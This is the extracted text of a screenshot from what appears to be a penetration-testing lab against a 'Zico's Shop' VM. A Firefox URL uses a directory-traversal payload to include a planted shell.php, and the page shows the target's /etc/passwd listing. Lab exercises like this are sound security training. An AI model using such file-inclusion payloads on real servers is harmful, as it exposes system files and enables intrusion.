 Applications ▾ Places ▾ Firefox ESR ▾ Mon 08:57
Mozilla Firefox
Zico's Shop × phpLiteAdmin × http://192.1... ×
192.168.1.104/view.php?page=..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fusr/databases/shell.php Search
Most Visited ▾ Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Getting Started
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh syslog:x:101:103::/home/syslog:/bin/false messagebus:x:102:105::/var/run/dbus:/bin/false ntp:x:103:108::/home/ntp:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin vboxadd:x:999:1::/var/run/vboxadd:/bin/false statd:x:105:65534::/var/lib/nfs:/bin/false mysql:x:106:112:MySQL Server,,,:/nonexistent:/bin/false zico:x:1000:1000:,,,:/home/zico:/bin/bash
Firefox automatically sends some data to Mozilla so that we can improve your experience. Choose What I Share